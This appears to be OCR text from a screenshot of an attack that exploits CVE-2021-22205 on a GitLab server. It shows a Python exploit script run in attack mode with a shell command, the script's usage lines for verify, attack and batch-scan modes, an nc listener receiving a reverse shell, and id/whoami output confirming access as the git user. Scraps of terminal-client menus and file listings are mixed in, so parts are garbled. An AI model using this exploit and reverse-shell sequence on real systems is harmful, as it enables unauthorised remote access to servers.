 C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -a true -t http://gitlab.example.com -c "/bin/bash /tmp/1.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式: python CVE_2021_22205.py -v true -t target_url
攻击模式: python CVE_2021_22205.py -a true -t target_url -c command
批量检测: python CVE_2021_22205.py -s true -t file
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling ackages Settings Help
Quick connect...
3.
/root/
Name
..
.cache
.config
.local
.msf4
.sqlmap
Applications
fscan
golang
Sessions
Tools
Macros
root@amazing-idea-7:~# nc -lnvvp 1234
Listening on 0.0.0.0 1234
Connection received on 1 15826
bash: cannot set terminal process group (1635): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-workhorse$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-workhorse$ whoami
whoami
git
git@gitlab:~/gitlab-workhorse$